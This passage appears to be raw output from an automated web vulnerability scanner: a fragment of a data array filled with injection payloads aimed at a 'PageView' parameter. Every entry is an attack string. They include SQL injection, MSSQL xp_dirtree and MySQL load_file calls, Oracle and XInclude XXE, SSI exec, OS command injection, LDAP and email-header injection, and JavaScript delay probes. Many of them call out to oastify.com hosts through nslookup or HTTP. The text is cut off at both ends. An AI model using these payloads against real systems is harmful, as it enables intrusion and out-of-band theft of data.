Date();}while(b-a\u003C20000);kn8nj=1;}}())+'","PageViewvuu787dbh2","PageView' and '3123'='3127","\u003Cmbd xmlns:xi=\"http:\/\/www.w3.org\/2001\/XInclude\">\u003Cxi:include href=\"http:\/\/vrqo9l3vu02xvjhth5f9uta23t9mxes7g84zumlaa.oastify.com\/foo\"\/>\u003C\/mbd>","PageView' and '9035'='9035","PageView}}wcd1m'\/\"\u003Ci5x31","PageView34679118' or 4834=4834--","l1qxeu2afy","PageView\u0025}a103t'\/\"\u003Cdkgp5","PageView69066519' or 8278=8284--","PageView' and 6108=6114--","PageView\"|echo 3wi6dj2tdk zwr4s59hrq ||","PageViewpnuov\u0025>v19j5'\/\"\u003Cap2hc","\"-->'-->`-->\u003C!--#set var=\"t6p\" value=\"s5olnihs8x\"-->\u003C!--#set var=\"v8r\" value=\"u7qnpkjuaz\"-->\u003C!--#echo var=\"t6p\"-->\u003C!--#echo var=\"v8r\"-->\u003C!--#exec cmd=\"nslookup -q=cname fsb8a54fvk3hw3idipgtvdbm4da6yytrhjf76xtohd.oastify.com\" -->","PageView13077446' or '6405'='6410","PageView86423019' or '7831'='7831","PageView&nslookup -q=cname z11sjpdz44c15nrxr9pd4xk6dxjq7i2bq6ex4kv8k.oastify.com.&'\\\"`0&nslookup -q=cname z11sjpdz44c15nrxr9pd4xk6dxjq7i2bq6ex4kv8k.oastify.com.&`'","vjio1lvvm0uxnj9t9579mt22vt1mpek78zwqmdd12.oastify.com","PageView|echo y5pwhdq22k 1bh1svotkl||a #' |echo y5pwhdq22k 1bh1svotkl||a #|\" |echo y5pwhdq22k 1bh1svotkl||a #","http:\/\/vjio1lvvm0uxnj9t9579mt22vt1mpek78xwombdz2.oastify.com\/?PageView","nslookup -q=cname rb6kthnrewmtff1p11z5epuynptihac30w3kuah15q.oastify.com.&","PageView|nslookup -q=cname 3quw8t23t815urg1gdeht19a218uwmrffb32tpkd9.oastify.com.&","PageView'\"`0&nslookup -q=cname ysurao4yv330wmiwi8gcvwb54wapyhtah75yvlm9b.oastify.com.&`'","PageView' and 9880=9880--","PageView');declare \u0040q varchar(99);set \u0040q='\\\\x86qqnkxb2jzclyvy7wbbvr4kvqoeg99x0qohe45su.oasti'+'fy.com\\jsr'; exec master.dbo.xp_dirtree \u0040q;--","PageView);declare \u0040q varchar(99);set \u0040q='\\\\w30plmfw61ey7ktut6ra6um3fuln9f48szknbdy4mt.oasti'+'fy.com\\quo'; exec master.dbo.xp_dirtree \u0040q;--","(select extractvalue(xmltype('\u003C?xml version=\"1.0\" encoding=\"UTF-8\"?>\u003C!DOCTYPE root [ \u003C!ENTITY \u0025 dwkjt SYSTEM \"http:\/\/jk7c29wjnovlo7ahat8xnh3qwh2aq2lv9yxpnce03.oasti'||'fy.com\/\">\u0025dwkjt;]>'),'\/l') from dual)","(select load_file('\\\\\\\\547ymvg57af78tu3ufsj73ncg3mwao5ht8vwmm9dx2.oastify.com\\\\tmk'))","PageView;declare \u0040q varchar(99);set \u0040q='\\\\w0xpimcw31by4kquq6oa3uj3cuin6f18pzfn6dt4ht.oasti'+'fy.com\\brz'; exec master.dbo.xp_dirtree \u0040q;--","PageView';declare \u0040q varchar(99);set \u0040q='\\\\0ijt0qu0l5t2mo8y8a6ely17uy0rojjc73yrphc80x.oasti'+'fy.com\\kfz'; exec master.dbo.xp_dirtree \u0040q;--","PageView'+(select load_file('\\\\\\\\eew7w4qehjpgi24c4o2shcxlqcw5kxfq3h65xvkm8b.oastify.com\\\\xil'))+'","PageView'||(select extractvalue(xmltype('\u003C?xml version=\"1.0\" encoding=\"UTF-8\"?>\u003C!DOCTYPE root [ \u003C!ENTITY \u0025 dwkjt SYSTEM \"http:\/\/nc3gudonfsnpgb2l2x01flvuoluei6dz13pufh65v.oasti'||'fy.com\/\">\u0025dwkjt;]>'),'\/l') from dual)||'","h4t96z9em5)(!(objectClass=*)","uxjdbg2jq6)(objectClass=*","PageView'|echo mqcoyrt9bz z7cjhn6kdg #xzwx","PageView27485807' or 6131=6131--","PageViewypocs\u0025>cya55'\/\"\u003Cp1h7p","PageView\r\nBCC:8061iyc83dba4wq6qiom36jfc6iz6r0vonhb81vsjh\u0040oastify.com\r\nuck: c","\"-->'-->`-->\u003C!--#set var=\"wn6\" value=\"vm5o4lyvp0\"-->\u003C!--#set var=\"yp8\" value=\"xo7q6n0xr2\"-->\u003C!--#echo var=\"wn6\"-->\u003C!--#echo var=\"yp8\"-->\u003C!--#exec cmd=\"nslookup -q=cname i9sbr8licnkkd6zgzsxwcgsplgr9f195xxvlmb92xr.oastify.com\" -->","PageView\"|echo llxot3yza1 7bn88ay8ly ||","\u003Cdxt xmlns=\"http:\/\/a.b\/\" xmlns:xsi=\"http:\/\/www.w3.org\/2001\/XMLSchema-instance\" xsi:schemaLocation=\"http:\/\/a.b\/ http:\/\/uljn3kxuozwwpibsb498os41xs3lrdlh9hx8nvej3.oastify.com\/dxt.xsd\">dxt\u003C\/dxt>","PageView'+(function(){if(typeof wyyl3===\"undefined\"){var a=new Date();do{var b=new Date();}while(b-a\u003C20000);wyyl3=1;}}())+'","\u003Coyr xmlns:xi=\"http:\/\/www.w3.org\/2001\/XInclude\">\u003Cxi:include href=\"http:\/\/lujecb6lxq5ny9kjkvizxjds6jcc04u8i960wnnbc.oastify.com\/foo\"\/>\u003C\/oyr>","PageView&echo 6qwuaszbck hzgbfew6sh&","PageView\u0025}bicny'\/\"\u003Cawdhv","PageView>\r\nBCC:9lv23zx9oewbpxb7bj9no74gx730rslw9o3cu2ht5i\u0040oastify.com\r\noop: z","PageView&nslookup -q=cname zgjsypszj4r1kn6x694djxz6sxyqmigm4hs8iv9jy.oastify.com.&'\\\"`0&nslookup -q=cname zgjsypszj4r1kn6x694djxz6sxyqmigm4hs8iv9jy.oastify.com.&`'","PageView58673080' or 7773=7780--","PageView' and 6858=6858--","PageView}}rf8fu'\/\"\u003Cu7v5x","PageView16096868' or '7097'='7098","413xjud449c65sr2repi42kbd2jv7n1rpjda3xulj.oastify.com","PageViewgcozbxwgt1","http:\/\/hxiaf79h0m8j15nfnrlv0fgo9ff830x4lu9lz8qwf.oastify.com\/?PageView","nslookup -q=cname i4nbm8gi7nfk86ugussw7gnpggm9a145syvmmc93xs.oastify.com.&","PageView|echo r0r6hc2u0v w8bgyub81d||a #' |echo r0r6hc2u0v w8bgyub81d||a #|\" |echo r0r6hc2u0v w8bgyub81d||a #","PageView68885558' or '3994'='3994","PageView' and '4491'='4491","PageView'\"`0&nslookup -q=cname nc3gudonfsnpgb2l2x01flvuoluei6ca07oyel59u.oastify.com.&`'","hflublg7fx","PageView|nslookup -q=cname cxd5f29c0h8e10nanmlq0agj9af33vxzlv9mz9qxf.oastify.com.&","PageView' and '1875'='1882","PageView' and 9419=9427--","PageView);declare \u0040q varchar(99);set \u0040q='\\\\ik6b28winnvko6agas8wng3pwg29q1k58w0krae12q.oasti'+'fy.com\\owu'; exec master.dbo.xp_dirtree \u0040q;--","PageView';declare \u0040q varchar(99);set \u0040q='\\\\m2pfkcem5rdo6askswq05kltekkd8529q0ho8ev5ju.oasti'+'fy.com\\xji'; exec master.dbo.xp_dirtree \u0040q;--","PageView'||(select extractvalue(xmltype('\u003C?xml version=\"1.0\" encoding=\"UTF-8\"?>\u003C!DOCTYPE root [ \u003C!ENTITY \u0025 zihqd SYSTEM \"http:\/\/l4qembgl7qfn89ujuvsz7jnsgjmca448scg36qxem.oasti'||'fy.com\/\">\u0025zihqd;]>'),'\/l') from dual)||'","PageView;declare \u0040q varchar(99);set \u0040q='\\\\s70lpijsaxiubgxqx2v6aqqzjqpjdb7fv6luckzbn0.oasti'+'fy.com\\vxd'; exec master.dbo.xp_dirtree \u0040q;--","(select load_file('\\\\\\\\7u20cx67xc59yvk5khilx5de65cy0quuilk9bzyqmf.oastify.com\\\\udu'))","(select extractvalue(xmltype('\u003C?xml version=\"1.0\" encoding=\"UTF-8\"?>\u003C!DOCTYPE root [ \u003C!ENTITY \u0025 zihqd SYSTEM \"http:\/\/xxyqfn9x028z1lnvn7lb0vg49vfo3gxkln9ez1qpf.oasti'||'fy.com\/\">\u0025zihqd;]>'),'\/l') from dual)","PageView');declare \u0040q varchar(99);set \u0040q='\\\\qrlj9g3quv2svehoh0f4uoax3o9hx9rdf48szim9ay.oasti'+'fy.com\\psx'; exec master.dbo.xp_dirtree \u0040q;--","PageView'+(select load_file('\\\\\\\\kxldfa9k0p8m18ninuly0igr9ifb33x7lyomfc23qs.oastify.com\\\\moc'))+'","b34wbk338i)(objectClass=*","azq7bkc7ch)(!(objectClass=*)","\u003Cfpv xmlns:xi=\"http:\/\/www.w3.org\/2001\/XInclude\">\u003Cxi:include href=\"http:\/\/9lv23zx9oewbpxb7bj9no74gx730rslr9sxjn6eu3.oastify.com\/foo\"\/>\u003C\/fpv>","PageViewi8thr\u0025>zh6lk'\/\"\u003Cjxms1","pngm50fh9q","PageView' and 3833=3841--","PageView>\r\nBCC:1y0ugra116932pozobmf1zh8azgs4kyjmbgz7pugi5\u0040oastify.com\r\ngtz: u","PageView\r\nBCC:szvlhibs2xau3gpqp2n62qizbqhj5bzan2gq7gu7iw\u0040oastify.com\r\nzsa: j","PageView'+(function(){if(typeof f39y3===\"undefined\"){var a=new Date();do{var b=new Date();}while(b-a\u003C20000);f39y3=1;}}())+'","PageView&echo zbwmx5subo n6cxzg966f&","PageView\u0025}amcqd'\/\"\u003Cn8h5p","PageView'|echo y5qwye24pk 2kcr3y7hpa #xzwx","\u003Cmdq xmlns=\"http:\/\/a.b\/\" xmlns:xsi=\"http:\/\/www.w3.org\/2001\/XMLSchema-instance\" xsi:schemaLocation=\"http:\/\/a.b\/ http:\/\/1jlu1rv1m6u3np9z9b7fmz28vz1spkjj7jvalxcl1.oastify.com\/mdq.xsd\">mdq\u003C\/mdq>","\"-->'-->`-->\u003C!--#set var=\"mt2\" value=\"ls1eab4lvq\"-->\u003C!--#set var=\"ov4\" value=\"nu3gcd6nxs\"-->\u003C!--#echo var=\"mt2\"-->\u003C!--#echo var=\"ov4\"-->\u003C!--#exec cmd=\"nslookup -q=cname 8fo1xyr8idqajw565i3mi6yfr6xzlrfq3i16swfn3c.oastify.com\" -->","PageView\"|echo 7lr3d1r1qk s3d7vit8sk ||","PageView&nslookup -q=cname ynpr5ozyq3y0rmdwd8bcqw65zw5pthngbbz2ppgd5.oastify.com.&'\\\"`0&nslookup -q=cname ynpr5ozyq3y0rmdwd8bcqw65zw5pthngbbz2ppgd5.oastify.com.&`'","PageView' and 5422=5422--","PageView' and '7615'='7623","PageView}}l7k60'\/\"\u003Cvdgst","http:\/\/oxphfe9o0t8q1cnmnyl20mgv9mff37x6lw9nzaqyf.oastify.com\/?PageView","PageView24047837' or '1408'='1408","PageView25471103' or 8035=8041--","PageView|nslookup -q=cname gqa9862gtl1iu4gegqeute9n2e87wzqyeu2ls8jw8.oastify.com.&","nslookup -q=cname ssolai4svx3uwgiqi2g6vqbz4qajybsag3jrahx8lx.oastify.com.&","PageView25874777' or 8522=8522--","PageViewsdiveb0mtc","200visc237b44qq0qcog30j9c0it6l0kocc32qtei.oastify.com","PageView66875303' or '7840'='7846","PageView|echo 1c4716tf01 chr97nrdx0||a #' |echo 1c4716tf01 chr97nrdx0||a #|\" |echo 1c4716tf01 chr97nrdx0||a #","PageView' and '4539'='4539","PageView'\"`0&nslookup -q=cname i1kbj8di4nck56rgrspw4gkpdgj97110pxdo3buzj.oastify.com.&`'","PageView);declare \u0040q varchar(99);set \u0040q='\\\\oh9hzetoktsqlc7m7y52km0vtmzfn7h65xxlobb2zr.oasti'+'fy.com\\jph'; exec master.dbo.xp_dirtree \u0040q;--","PageView'+(select load_file('\\\\\\\\3uywct63x855yrk1kdihx1da61cu0mulicl0cqzhn6.oastify.com\\\\zkb'))+'","(select extractvalue(xmltype('\u003C?xml version=\"1.0\" encoding=\"UTF-8\"?>\u003C!DOCTYPE root [ \u003C!ENTITY \u0025 vnrdt SYSTEM \"http:\/\/acq3u0oaffncgy282k0of8vho8u1itcs0vome95xu.oasti'||'fy.com\/\">\u0025vnrdt;]>'),'\/l') from dual)","PageView;declare \u0040q varchar(99);set \u0040q='\\\\ddu6v3pdgiofh13b3n1rgbwkpbv4jwdv1mrai05rtg.oasti'+'fy.com\\ebv'; exec master.dbo.xp_dirtree \u0040q;--","PageView'||(select extractvalue(xmltype('\u003C?xml version=\"1.0\" encoding=\"UTF-8\"?>\u003C!DOCTYPE root [ \u003C!ENTITY \u0025 vnrdt SYSTEM \"http:\/\/446xmug479f68su2uesi72nbg2mvan4msqgh64xsm.oasti'||'fy.com\/\">\u0025vnrdt;]>'),'\/l') from dual)||'","PageView');declare \u0040q varchar(99);set \u0040q='\\\\cdt5v2pcghoeh03a3m1qgawjpav3jvdu1lu9lz8qwf.oasti'+'fy.com\\ikl'; exec master.dbo.xp_dirtree \u0040q;--","PageView';declare \u0040q varchar(99);set \u0040q='\\\\jk7c29wjnovlo7ahat8xnh3qwh2aq2k18szgq6dx1m.oasti'+'fy.com\\ocv'; exec master.dbo.xp_dirtree \u0040q;--","(select load_file('\\\\\\\\ij5b18vimnukn69g9s7wmg2pvg19p1j07r9f05nwbl.oastify.com\\\\vcd'))","pk68cdle4m)(!(objectClass=*)","5t6cg67kbp)(objectClass=*","PageView\"|echo w2d29j5095 jzd1qpkm3f ||","PageView'|echo nrq2cqak51 4bzj6ca7qx #xzwx","\"-->'-->`-->\u003C!--#set var=\"xwj\" value=\"wvipdm7wy1\"-->\u003C!--#set var=\"zyl\" value=\"yxkrfo9y03\"-->\u003C!--#echo var=\"xwj\"-->\u003C!--#echo var=\"zyl\"-->\u003C!--#exec cmd=\"nslookup -q=cname ji5c09ujlotlm78h8t6xlh1quh0ao2iu6m4av0ir6g.oastify.com\" -->","\u003Csbz xmlns=\"http:\/\/a.b\/\" xmlns:xsi=\"http:\/\/www.w3.org\/2001\/XMLSchema-instance\" xsi:schemaLocation=\"http:\/\/a.b\/ http:\/\/y21rkoey53d06msws8qc5wl5ewkp8h29q9e04nvbk.oastify.com\/sbz.xsd\">sbz\u003C\/sbz>","PageView}}k9oez'\/\"\u003Ch24t6","PageView\r\nBCC:xopq6n0xr2zzsleve7cbrv740v6ougo8c05owej57u\u0040oastify.com\r\nxpe: a","PageView88343785' or '1791'='1791","\u003Cekd xmlns:xi=\"http:\/\/www.w3.org\/2001\/XInclude\">\u003Cxi:include href=\"http:\/\/7iq00xu7lct9mv858h6ll51eu50yoqii6juakxbl0.oastify.com\/foo\"\/>\u003C\/ekd>","PageView' and 8946=8954--","PageView'+(function(){if(typeof dl270===\"undefined\"){var a=new Date();do{var b=new Date();}while(b-a\u003C20000);dl270=1;}}())+'","PageView&echo 15vpx3pjon 1i0fr8qjlc&","PageView>\r\nBCC:lynegbal1q9n29ojovmz1jhsajgc44ywmogc72utii\u0040oastify.com\r\nlhz: r","nslookup -q=cname fud8c56fxk5hy3kdkpitxddm6dc60yuqijl7cxzond.oastify.com.&","PageView|nslookup -q=cname 536ylvf56ae77tt3tfrj63mcf3lw9o3grcf35qwel.oastify.com.&","PageView' and 2076=2076--","PageViewwmmj9\u0025>tt1zk'\/\"\u003Cxqvjs","PageViewhb8u0r2c38","PageView\u0025}szq8e'\/\"\u003Cpu51t","PageView13126529' or 3147=3147--","http:\/\/2vyvds72y764zql0lcjgy0e970dt1lvdj37uxho5d.oastify.com\/?PageView","ur538pq83e","PageView' and '2526'='2527","PageView' and '5358'='5358","PageView69006765' or 4401=4404--","PageView|echo 09onzc32xj awtkrhncm5||a #' |echo 09onzc32xj awtkrhncm5||a #|\" |echo 09onzc32xj awtkrhncm5||a #","PageView'\"`0&nslookup -q=cname ciy502uclhtem08a8m6qla1jua03ovin6kubkybm0.oastify.com.&`'","PageView&nslookup -q=cname xrsq9n3xu22zvlhvh7fbuva43v9oxgr8f33uthk59.oastify.com.&'\\\"`0&nslookup -q=cname xrsq9n3xu22zvlhvh7fbuva43v9oxgr8f33uthk59.oastify.com.&`'","xefqwnqxh2pzil4v472bhvx4qvwokge820qrge72w.oastify.com","PageView20318030' or '8893'='8902","(select load_file('\\\\\\\\lwleeb8lzq7n09mjmvkzzjfs8jec24wwknmbd10soh.oastify.com\\\\uey'))","PageView;declare \u0040q varchar(99);set \u0040q='\\\\569yovi59ah7atw3wfuj93pci3owco6gu7kvblycm1.oasti'+'fy.com\\elk'; exec master.dbo.xp_dirtree \u0040q;--","PageView);declare \u0040q varchar(99);set \u0040q='\\\\moef6c0mrrzosaekewc0rk7t0k6du5oxco4cv2it6i.oasti'+'fy.com\\amh'; exec master.dbo.xp_dirtree \u0040q;--","PageView');declare \u0040q varchar(99);set \u0040q='\\\\jxkcf99j0o8l17nhntlx0hgq9hfa32xulle95zsqgf.oasti'+'fy.com\\xib'; exec master.dbo.xp_dirtree \u0040q;--","(select extractvalue(xmltype('\u003C?xml version=\"1.0\" encoding=\"UTF-8\"?>\u003C!DOCTYPE root [ \u003C!ENTITY \u0025 uwgsn SYSTEM \"http:\/\/idzbv8pignokh63g3s1wggwppgv9j1dt1wpnfa6yv.oasti'||'fy.com\/\">\u0025uwgsn;]>'),'\/l') from dual)","PageView'||(select extractvalue(xmltype('\u003C?xml version=\"1.0\" encoding=\"UTF-8\"?>\u003C!DOCTYPE root [ \u003C!ENTITY \u0025 uwgsn SYSTEM \"http:\/\/ophh7e1ost0qtcfmfyd2sm8v1m7fv7pzd31urhi57.oasti'||'fy.com\/\">\u0025uwgsn;]>'),'\/l') from dual)||'","PageView'+(select load_file('\\\\\\\\pc5iufopfunrgd2n2z03fnvwonugi8c00r3fu5hw5l.oastify.com\\\\igy'))+'","PageView';declare \u0040q varchar(99);set \u0040q='\\\\g4l9m6gg7lfi84ueuqsu7enngem7az4rsij6awxnlc.oasti'+'fy.com\\rxa'; exec master.dbo.xp_dirtree \u0040q;--","p2gqxw68x5)(!(objectClass=*)","\u003Ctpd xmlns:xi=\"http:\/\/www.w3.org\/2001\/XInclude\">\u003Cxi:include href=\"http:\/\/caq5s2mcdhlee00a0myqdatjmas3gv9zx0lrbe22r.oastify.com\/foo\"\/>\u003C\/tpd>","\u003Ctfd xmlns=\"http:\/\/a.b\/\" xmlns:xsi=\"http:\/\/www.w3.org\/2001\/XMLSchema-instance\" xsi:schemaLocation=\"http:\/\/a.b\/ http:\/\/n6ugodin9shpabwlwxu19lpuiloec65atah17oycn.oastify.com\/tfd.xsd\">tfd\u003C\/tfd>","PageView'+(function(){if(typeof ujor9===\"undefined\"){var a=new Date();do{var b=new Date();}while(b-a\u003C20000);ujor9=1;}}())+'","PageView>\r\nBCC:w0xpimcw31by4kquq6oa3uj3cuin6fzjnbhz8pvgj5\u0040oastify.com\r\nwek: a","PageView\r\nBCC:vdcovlpvg0oxhj3t3519gtw2ptvmjeci0atyko7fv4\u0040oastify.com\r\ntxg: c","PageView\"|echo 3pmo4vhy4a kv8nfm2hyy ||","q5i2pbwevj)(objectClass=*","\"-->'-->`-->\u003C!--#set var=\"a33\" value=\"9222kze95e\"-->\u003C!--#set var=\"c55\" value=\"b444m1gb7g\"-->\u003C!--#echo var=\"a33\"-->\u003C!--#echo var=\"c55\"-->\u003C!--#exec cmd=\"nslookup -q=cname wppp7m1ws10ytkfuf6dasu831u7nvfojcbaz1pogc5.oastify.com\" -->","PageView&echo njuxaowiln ot11omm8iu&","PageView'|echo 4qpvo0iibq 1mrom8nzch #xzwx","PageView'\"`0&nslookup -q=cname h6oao7ih9mhja5wfwruv9fpoifo8c054t1hs7fy3n.oastify.com.&`'","yrgo15xci3","PageView' and 3036=3036--","PageViewvkiqwz67be","PageView' and '5468'='5474","PageView37147259' or '8757'='8763","PageViewomvl2\u0025>w6yve'\/\"\u003Cfhm5s","PageView' and 1785=1787--","PageView\u0025}t9ut6'\/\"\u003Cm6ywk","PageView}}m8mqo'\/\"\u003Ctg3t3","nslookup -q=cname gqa9862gtl1iu4gegqeute9n2e87wzp3dwgk7au1iq.oastify.com.&","PageView&nslookup -q=cname uljn3kxuozwwpibsb498os41xs3lrdkh8cw3mqde2.oastify.com.&'\\\"`0&nslookup -q=cname uljn3kxuozwwpibsb498os41xs3lrdkh8cw3mqde2.oastify.com.&`'","PageView|nslookup -q=cname l5renbhl8qgn99vjvvtz8joshjncb448s4gv6ix6m.oastify.com.&","PageView' and '3881'='3881","PageView13956008' or 2582=2588--","PageView81506468' or 6435=6435--","t2wmkjet5ydv6hsrs3q75rl0erkk8c1gp8dz3muaj.oastify.com","http:\/\/3eiwwtq3h8p5ir414d2hh1xaq1wukmdq1gp7fu6iv.oastify.com\/?PageView","PageView|echo 8d66zgk9tw nb6iz0lp3z||a #' |echo 8d66zgk9tw nb6iz0lp3z||a #|\" |echo 8d66zgk9tw nb6iz0lp3z||a #","PageView98938171' or '9687'='9687","PageView'+(select load_file('\\\\\\\\fbu8t5nfekmhf31d1pztedumndt6hya2yt1hs7fy3n.oastify.com\\\\jct'))+'","PageView');declare \u0040q varchar(99);set \u0040q='\\\\y65rooiy93h0amwww8uc9wp5iwopch5ltcm0dq0ho6.oasti'+'fy.com\\raa'; exec master.dbo.xp_dirtree \u0040q;--","PageView);declare \u0040q varchar(99);set \u0040q='\\\\xcdqunoxf2nzgl2v270bfvv4ovuoigbkzbrzip5gt5.oasti'+'fy.com\\etf'; exec master.dbo.xp_dirtree \u0040q;--","(select extractvalue(xmltype('\u003C?xml version=\"1.0\" encoding=\"UTF-8\"?>\u003C!DOCTYPE root [ \u003C!ENTITY \u0025 bysrb SYSTEM \"http:\/\/7nv05xz7qcy9rvd5dhblq56ez55ytqmuaxyoobfz4.oasti'||'fy.com\/\">\u0025bysrb;]>'),'\/l') from dual)","PageView'||(select extractvalue(xmltype('\u003C?xml version=\"1.0\" encoding=\"UTF-8\"?>\u003C!DOCTYPE root [ \u003C!ENTITY \u0025 bysrb SYSTEM \"http:\/\/143umrg176f38puzubsf7zn8gzmsak3orsfj56wul.oasti'||'fy.com\/\">\u0025bysrb;]>'),'\/l') from dual)||'","PageView';declare \u0040q varchar(99);set \u0040q='\\\\vhgozltvk0sxlj7t7559kt02ttzmnegi49vxmn9ex3.oasti'+'fy.com\\bsu'; exec master.dbo.xp_dirtree \u0040q;--","(select load_file('\\\\\\\\8391lyf86dea7wt6tirm66mff6lz9r2vqmsaj06rug.oastify.com\\\\luh'))","PageView;declare \u0040q varchar(99);set \u0040q='\\\\ep77741esj0gt2fcfodssc8l1c75vxo1cs2gt6gx4m.oasti'+'fy.com\\mjs'; exec master.dbo.xp_dirtree \u0040q;--","1iqo2luqa4)(objectClass=*","PageView>\r\nBCC:1vxudr71y663zplzlbjfyze87zds1kujibcz3pqge5\u0040oastify.com\r\nqyw: r","rzeejre6mi)(!(objectClass=*)","PageView&echo ho3866a1pr z4szfyfec4&","\"-->'-->`-->\u003C!--#set var=\"noy\" value=\"mnxf5czmqr\"-->\u003C!--#set var=\"pq0\" value=\"opzh7e1ost\"-->\u003C!--#echo var=\"noy\"-->\u003C!--#echo var=\"pq0\"-->\u003C!--#exec cmd=\"nslookup -q=cname 9ak2szm9delbex070jynd7tgm7s0gs9rxjv7mx9oxd.oastify.com\" -->","\u003Chyl xmlns=\"http:\/\/a.b\/\" xmlns:xsi=\"http:\/\/www.w3.org\/2001\/XMLSchema-instance\" xsi:schemaLocation=\"http:\/\/a.b\/ http:\/\/198urrl1c6k3dpzzzbxfczs8lzrsfk8jwjkaax1lq.oastify.com\/hyl.xsd\">hyl\u003C\/hyl>","\u003Codj xmlns:xi=\"http:\/\/www.w3.org\/2001\/XInclude\">\u003Cxi:include href=\"http:\/\/gxh9f69g0l8i14nenqlu0egn9ef73zwykz8qydp1e.oastify.com\/foo\"\/>\u003C\/odj>","PageView'|echo y79hqa7qpx e4xlgrp5qk #xzwx","PageView\"|echo x6iiw9b1ts fwa3bqmmn8 ||","PageView'+(function(){if(typeof m2n2g===\"undefined\"){var a=new Date();do{var b=new Date();}while(b-a\u003C20000);m2n2g=1;}}())+'","PageView\r\nBCC:g4l9m6gg7lfi84ueuqsu7enngem7az3yrqkeb4yvmk\u0040oastify.com\r\naah: y","PageView' and '7841'='7841","PageView&nslookup -q=cname wbbptmnwe1myfk1u16zaeuu3nutnhfaey9m0cn3bs.oastify.com.&'\\\"`0&nslookup -q=cname wbbptmnwe1myfk1u16zaeuu3nutnhfaey9m0cn3bs.oastify.com.&`'","PageView'\"`0&nslookup -q=cname stplbi5swx4uxgjqj2h6wqcz5qbjzbsag74yull9a.oastify.com.&`'","PageView' and 9115=9120--","PageView' and 6585=6585--","PageView|echo lxl8kfq5on xovzxa7xj1||a #' |echo lxl8kfq5on xovzxa7xj1||a #|\" |echo lxl8kfq5on xovzxa7xj1||a #","PageView3hyub19fvw","PageView' and '8738'='8745","nux5941ixv","PageView}}uzl5w'\/\"\u003Ce0v0o","PageViewmaaqb\u0025>k74mh'\/\"\u003Ca6b9x","PageView85520683' or '5653'='5658","PageView\u0025}byasf'\/\"\u003Cv35of","PageView38793963' or '5761'='5761","PageView38187469' or 7069=7069--","PageView61213096' or 8148=8156--","nslookup -q=cname d7l6p3jdaiifb1xbxnvrabqkjbp4dw6vuoxco2btzi.oastify.com.&","PageView|nslookup -q=cname 1acusrm1d6l3ep0z0byfdzt8mzssgk9jxfl6bt2hr.oastify.com.&","6y5zgwa61b982uo4ogmk14hda4gx4pxolg97zuqif.oastify.com","http:\/\/iqcb882itn1ku6gggsewtg9p2g89w1p0dq1hr4is7.oastify.com\/?PageView","PageView;declare \u0040q varchar(99);set \u0040q='\\\\m6tfocim9rhoaawkwwu09kptikodc554tvjja9x0lp.oasti'+'fy.com\\qsn'; exec master.dbo.xp_dirtree \u0040q;--","(select load_file('\\\\\\\\w96prmlwc1kydkzuz6xacus3lurnff8ew5ytpjca0z.oastify.com\\\\aje'))","PageView';declare \u0040q varchar(99);set \u0040q='\\\\gk4926wgnlvio4aeaq8une3nwe27qzjy7pydp3cu0j.oasti'+'fy.com\\phi'; exec master.dbo.xp_dirtree \u0040q;--","PageView'||(select extractvalue(xmltype('\u003C?xml version=\"1.0\" encoding=\"UTF-8\"?>\u003C!DOCTYPE root [ \u003C!ENTITY \u0025 lmrzz SYSTEM \"http:\/\/4dixvup4g9o6hs323e1ig2wbp2vvjncm0qohe45su.oasti'||'fy.com\/\">\u0025lmrzz;]>'),'\/l') from dual)||'","(select extractvalue(xmltype('\u003C?xml version=\"1.0\" encoding=\"UTF-8\"?>\u003C!DOCTYPE root [ \u003C!ENTITY \u0025 lmrzz SYSTEM \"http:\/\/mi8f0cumlrtoma8k8w60lk1tuk0do5h457tyjla9z.oasti'||'fy.com\/\">\u0025lmrzz;]>'),'\/l') from dual)","PageView'+(select load_file('\\\\\\\\334wltf368e57rt1tdrh61maf1lu9m2lqct0kq7hv6.oastify.com\\\\vzk'))+'","PageView);declare \u0040q varchar(99);set \u0040q='\\\\1bdutrn1e6m3fp1z1bzfezu8nztshkajyaqyho4fs4.oasti'+'fy.com\\gvw'; exec master.dbo.xp_dirtree \u0040q;--","PageView');declare \u0040q varchar(99);set \u0040q='\\\\49bxrul4c9k6dsz2zexic2sbl2rvfn8mwdp1gr3ir7.oasti'+'fy.com\\wtr'; exec master.dbo.xp_dirtree \u0040q;--","pqazeu0r9h)(!(objectClass=*)","PageView>\r\nBCC:s4xlmigs7xfu8guqu2s67qnzgqmjab34rwlkcaz1nq\u0040oastify.com\r\nfgb: a","nizrlqhemh)(objectClass=*","PageView'+(function(){if(typeof m3f3b===\"undefined\"){var a=new Date();do{var b=new Date();}while(b-a\u003C20000);m3f3b=1;}}())+'","PageViewjbq0i\u0025>aaxz7'\/\"\u003Cuxy7o","PageView'|echo ts2lvbq8yo uvipmcfxwq #xzwx","mzkajef9b1","PageView}}wtfdp'\/\"\u003Clurrn","PageView\u0025}dn15n'\/\"\u003Cblot9","PageView\"|echo 77hj17sfd5 6wnxo9fkck ||","\u003Cjrt xmlns:xi=\"http:\/\/www.w3.org\/2001\/XInclude\">\u003Cxi:include href=\"http:\/\/cdt5v2pcghoeh03a3m1qgawjpav3jvco0poge35ru.oastify.com\/foo\"\/>\u003C\/jrt>","PageViewpe1sawzg1b","PageView' and '6327'='6333","PageView&echo r2ttm2nutm bssxne9b3d&","PageView\r\nBCC:4hmxzut4k9s6ls727e5ik20bt2zvnngg48xwombdz2\u0040oastify.com\r\nzgt: o","\u003Clbp xmlns=\"http:\/\/a.b\/\" xmlns:xsi=\"http:\/\/www.w3.org\/2001\/XMLSchema-instance\" xsi:schemaLocation=\"http:\/\/a.b\/ http:\/\/ccs5u2ocfhneg02a2m0qfavjoau3ivbozonfd24qt.oastify.com\/lbp.xsd\">lbp\u003C\/lbp>","\"-->'-->`-->\u003C!--#set var=\"g7a\" value=\"f698o5if9k\"-->\u003C!--#set var=\"i9c\" value=\"h8baq7khbm\"-->\u003C!--#echo var=\"g7a\"-->\u003C!--#echo var=\"i9c\"-->\u003C!--#exec cmd=\"nslookup -q=cname 2twvbs52w744xqj0jchgw0c950btzlseg6eu5ksbg0.oastify.com\" -->","PageView29458203' or 3492=3492--","PageView16010060' or '7987'='7987","PageView50406737' or 4057=4065--","PageView' and 8260=8260--","PageView' and 1877=1885--","b2e4k1eb5gdd6zs9slqp59lie9k28u1npfd63tuhj.oastify.com","PageView66265344' or '3683'='3692","http:\/\/fj2815vfmkuhn39d9p7tmd2mvd16pyir6hu8kvbj0.oastify.com\/?PageView","PageView|echo raxmr4vuhp x3au7bqlw0||a #' |echo raxmr4vuhp x3au7bqlw0||a #|\" |echo raxmr4vuhp x3au7bqlw0||a #","PageView' and '3017'='3017","PageView|nslookup -q=cname 